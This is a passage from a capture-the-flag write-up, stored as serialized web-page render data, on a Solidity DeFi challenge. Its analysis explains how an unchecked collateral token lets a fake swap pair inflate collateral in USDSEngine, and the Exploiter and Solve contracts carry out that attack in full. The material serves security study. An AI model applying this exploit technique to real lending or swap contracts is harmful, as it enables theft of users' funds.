function","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"FLAG_HASH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        check2 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"check1 ",["$","span",null,{"className":"token operator","children":"&&"}]," check2",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","h3",null,{"id":"analysis-1","children":[["$","a",null,{"href":"#analysis-1","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Analysis"]}],["$","p",null,{"children":["The ",["$","code",null,{"children":"USDSEngine"}]," contract provides functionality to mint and burn the ",["$","code",null,{"children":"USDS"}]," token based on the collateral deposited. Letâ€™s look at the ",["$","code",null,{"children":"depositCollateralThroughSwap"}]," and ",["$","code",null,{"children":"bi0sSwapv1Call"}]," functions. The contract stores the address of the ",["$","code",null,{"children":"bi0sSwapPair"}]," in transient storage slot 1. After the swap, it updates this slot with the amount of tokens sent back. The ",["$","code",null,{"children":"bi0sSwapv1Call"}]," function is called by the ",["$","code",null,{"children":"bi0sSwapPair"}]," contract after a swap. It checks if the sender matches the address stored in slot 1 and then increases the collateral deposited by the ",["$","code",null,{"children":"collateralDepositAmount"}],"."]}],["$","p",null,{"children":["If we can set ",["$","code",null,{"children":"tokensSentBack"}]," to the userâ€™s address, we can increase the collateral amount arbitrarily. The ",["$","code",null,{"children":"acceptedToken"}]," modifier only checks ",["$","code",null,{"children":"_otherToken"}],", not ",["$","code",null,{"children":"_collateralToken"}],". This allows us to create a fake token pair that can manipulate ",["$","code",null,{"children":"amountOut"}]," to the userâ€™s address and set any desired collateral deposit amount."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"depositCollateralThroughSwap"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":["address _otherToken",["$","span",null,{"className":"token punctuation","children":","}]," address _collateralToken",["$","span",null,{"className":"token punctuation","children":","}]," uint256 swapAmount",["$","span",null,{"className":"token punctuation","children":","}]," uint256 _collateralDepositAmount"]}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token function","children":"acceptedToken"}],["$","span",null,{"className":"token punctuation","children":"("}],"_otherToken",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token function","children":"returns"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"uint256 tokensSentBack"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token constant","children":"IERC20"}],["$","span",null,{"className":"token punctuation","children":"("}],"_otherToken",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transferFrom"}],["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," swapAmount",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token maybe-class-name","children":"IBi0sSwapPair"}]," bi0sSwapPair ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"IBi0sSwapPair"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"bi0sSwapFactory",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"getPair"}],["$","span",null,{"className":"token punctuation","children":"("}],"_otherToken",["$","span",null,{"className":"token punctuation","children":","}]," _collateralToken",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    assembly",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"tstore"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}],"bi0sSwapPair",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    bytes memory data ",["$","span",null,{"className":"token operator","children":"="}]," abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"encode"}],["$","span",null,{"className":"token punctuation","children":"("}],"_collateralDepositAmount",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    bi0sSwapPair",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"swap"}],["$","span",null,{"className":"token punctuation","children":"("}],"_otherToken",["$","span",null,{"className":"token punctuation","children":","}]," swapAmount",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," data",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    assembly",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token literal-property property","children":"tokensSentBack"}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token function","children":"tload"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"bi0sSwapv1Call"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":["address sender",["$","span",null,{"className":"token punctuation","children":","}]," address collateralToken",["$","span",null,{"className":"token punctuation","children":","}]," uint256 amountOut",["$","span",null,{"className":"token punctuation","children":","}]," bytes memory data"]}],["$","span",null,{"className":"token punctuation","children":")"}]," external nonReEntrant ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    uint256 collateralDepositAmount ",["$","span",null,{"className":"token operator","children":"="}]," abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"decode"}],["$","span",null,{"className":"token punctuation","children":"("}],"data",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token punctuation","children":"("}],"uint256",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    address bi0sSwapPair",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    assembly",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token literal-property property","children":"bi0sSwapPair"}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token function","children":"tload"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}]," ",["$","span",null,{"className":"token operator","children":"!="}]," bi0sSwapPair",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"USDSEngine__Only__bi0sSwapPair__Can__Call"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"collateralDepositAmount",["$","span",null,{"className":"token operator","children":"<"}],"amountOut",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"USDSEngine__Insufficient__Collateral"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    uint256 tokensSentBack ",["$","span",null,{"className":"token operator","children":"="}]," amountOut",["$","span",null,{"className":"token operator","children":"-"}],"collateralDepositAmount",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    assembly",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"tstore"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}],"tokensSentBack",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    collateralDeposited",["$","span",null,{"className":"token punctuation","children":"["}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"collateralToken",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+="}]," collateralDepositAmount",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","h3",null,{"id":"exploit-1","children":[["$","a",null,{"href":"#exploit-1","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Exploit"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":["contract ",["$","span",null,{"className":"token maybe-class-name","children":"Exploiter"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token maybe-class-name","children":"Setup"}]," setup",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token maybe-class-name","children":"IBi0sSwapFactory"}]," factory",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token constant","children":"WETH"}]," weth",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token constant","children":"USDC"}]," usdc",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token maybe-class-name","children":"SafeMoon"}]," safeMoon",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    address wethSafeMoonPair",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    address wethUsdcPair",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    address safeMoonUsdcPair",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token maybe-class-name","children":"USDSEngine"}]," usdsEngine",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"constructor"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token maybe-class-name","children":"Setup"}]," _setup",["$","span",null,{"className":"token punctuation","children":")"}]," payable ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        setup ",["$","span",null,{"className":"token operator","children":"="}]," _setup",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        factory ",["$","span",null,{"className":"token operator","children":"="}]," _setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"bi0sSwapFactory"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        weth ",["$","span",null,{"className":"token operator","children":"="}]," _setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"weth"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        usdc ",["$","span",null,{"className":"token operator","children":"="}]," _setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"usdc"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        safeMoon ",["$","span",null,{"className":"token operator","children":"="}]," _setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"safeMoon"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        wethSafeMoonPair ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"_setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"wethSafeMoonPair"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        wethUsdcPair ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"_setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"wethUsdcPair"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        safeMoonUsdcPair ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"_setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"safeMoonUsdcPair"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        usdsEngine ",["$","span",null,{"className":"token operator","children":"="}]," _setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"usdsEngine"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        _setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"setPlayer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"exploit"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," external ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token constant","children":"USDC"}]," fake ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword","children":"new"}]," ",["$","span",null,{"className":"token class-name","children":"USDC"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"type"}],["$","span",null,{"className":"token punctuation","children":"("}],"uint",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"max"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        address fakePair ",["$","span",null,{"className":"token operator","children":"="}]," factory",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"createPair"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"fake",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"weth",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        uint addressAmount ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"uint160"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        fake",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],"fakePair",["$","span",null,{"className":"token punctuation","children":","}]," addressAmount ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        weth",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"deposit"}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token literal-property property","children":"value"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        weth",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],"fakePair",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"IBi0sSwapPair"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"fakePair",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"addLiquidity"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        weth",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"approve"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"usdsEngine",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        usdsEngine",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"depositCollateralThroughSwap"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"weth",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"fake",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        uint256 ",["$","span",null,{"className":"token constant","children":"FLAG_HASH"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"YOU NEED SOME BUCKS TO GET FLAG\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        usdsEngine",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"bi0sSwapv1Call"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"weth",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token constant","children":"FLAG_HASH"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token function","children":"uint160"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"encode"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"FLAG_HASH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        usdsEngine",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"bi0sSwapv1Call"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"safeMoon",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token constant","children":"FLAG_HASH"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token function","children":"uint160"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"this"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"encode"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"FLAG_HASH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["contract ",["$","span",null,{"className":"token maybe-class-name","children":"Solve"}]," is ",["$","span",null,{"className":"token maybe-class-name","children":"Script"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"run"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"startBroadcast"}],["$","span",null,{"className":"token 